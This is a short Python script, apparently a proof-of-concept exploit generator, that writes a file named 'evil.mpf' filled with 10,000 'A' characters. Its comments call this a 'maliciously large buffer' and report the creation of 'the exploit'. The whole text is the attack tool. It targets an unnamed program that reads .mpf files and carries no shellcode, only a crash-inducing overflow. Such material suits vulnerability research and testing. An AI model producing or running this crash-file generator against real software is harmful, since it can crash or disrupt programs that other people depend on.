 from struct import *
malicious_file = "evil.mpf"
payload = "A" * 10000 # the maliciously large buffer
try:
    print("[x] Opening the malicious file")
    payload_execution = open(malicious_file, "w+")
    print("[x] Creating a file named", malicious_file)
    payload_execution.write(payload)
    print("[x] Adding payload to the malicious file")
    payload_execution.close()
except:
    print("[!] Error creating the exploit")